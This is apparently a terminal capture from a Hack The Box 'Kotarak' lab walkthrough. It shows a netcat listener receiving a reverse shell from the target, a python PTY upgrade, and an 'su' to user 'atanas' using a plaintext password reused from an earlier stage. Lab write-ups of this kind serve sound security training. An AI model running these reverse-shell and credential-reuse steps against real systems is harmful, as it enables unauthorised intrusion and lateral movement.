 ~/project/HTB/Linux/Linux-Hard/Kotarak at 21:58:32
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.55] 49782
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$ su atanas -
su atanas -
Password: f16tomcat!
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
atanas@kotarak-dmz:/$